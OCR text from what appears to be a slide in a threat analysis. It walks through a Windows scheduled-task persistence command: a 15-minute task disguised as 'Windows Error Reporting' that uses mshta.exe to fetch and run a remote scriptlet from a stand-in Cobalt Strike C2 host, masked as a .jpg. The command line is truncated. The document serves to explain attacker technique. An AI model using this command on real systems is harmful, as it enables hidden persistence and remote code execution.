
'/create' used to create a new task.
'/sc MINUTE /mo 15' used to specify that the task
will be executed every 15 minutes.
'/tn ""Windows Error Reporting""' used to specify
the task name, the actors chose a name that
would likely blend in with other tasks.
'/tr ""mshta.exe
javascript:a=GetObject('script:http://cobaltstrike.c2/
specifies the custom action that the task will
execute. In this case it will execute our
previously-created SCT file (masked as
'microsoftftp.jpg') using 'mshta.exe'.
NOTE: A more detailed analysis of this approach is
presented in the original research by Cybereason
(provided as a reference).